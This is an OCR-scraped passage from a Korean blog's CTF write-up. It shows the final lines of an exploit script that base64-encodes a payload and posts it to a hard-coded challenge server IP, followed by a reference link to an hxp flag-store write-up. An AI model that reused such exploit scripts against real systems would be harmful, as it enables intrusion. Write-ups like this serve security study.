
18
19
result_payload 
=
b
''
.join(send_payload)
20
21
res 
=
 requests.post(
'http://15.164.245.40:1400/'
, 
data
=
{
'payload'
:base64.b64encode(result_payload)})
22
23
print
(res.text)
레퍼런스
https://0xacb.com/2017/11/19/hxp-flag-store/
Previous Post
Jekyll 기반 Github Pages와 Notion Page 연동
Next Post
YISF2022 TTT write-up
© 2026 Chanin Kim. All rights reserved.